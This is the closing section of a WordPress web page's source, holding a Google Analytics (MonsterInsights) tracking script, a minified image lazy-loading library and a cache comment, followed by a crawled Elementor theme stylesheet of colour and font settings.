var penci_widgets_ajax = {"url":"https:\/\/volteface.me\/wp\/wp-admin\/admin-ajax.php","nonce":"bc5215e07e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volteface.me/app/themes/soledad/js/widgets-ajax.js?ver=8.5.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" defer src="https://volteface.me/app/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.15" id="mc4wp-forms-api-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XZVWZRM2VD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/volteface.me\/feature\/what-do-justin-trudeau-and-snoop-dogg-have-in-common\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XZVWZRM2VD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XZVWZRM2VD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.4.1 on 2025-11-29 16:36:42 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://volteface.me/app/uploads/elementor/css/post-16838.css?ver=1715981099
body_size: 421
content:
.elementor-kit-16838{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2be233aa:#4054B2;--e-global-color-212486fd:#23A455;--e-global-color-5ce8a359:#000;--e-global-color-65880304:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:25px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Playfair Display";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Playfair Display";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:500;font-family:"Playfair Display", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}